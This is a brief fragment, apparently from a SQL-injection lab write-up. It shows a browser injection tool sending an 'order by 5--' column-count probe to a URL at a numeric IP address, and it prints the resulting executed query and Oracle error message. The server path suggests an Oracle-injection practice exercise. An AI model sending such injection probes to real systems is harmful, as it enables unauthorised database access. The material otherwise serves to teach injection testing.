 Load ...
http://59.63.200.79:8808/?id=1 order by 5--+
Split U...
Execute
Enable Post data
Enable Referrer
执行的sql：select * from news where ID=1 order by 5--
Warning: oci_execute(): ORA-01785: ORDER BY item must be the number of a SELECT-list expression in
/usr/src/myapp/B-OracleInject1-FZ/www/index.php on line 13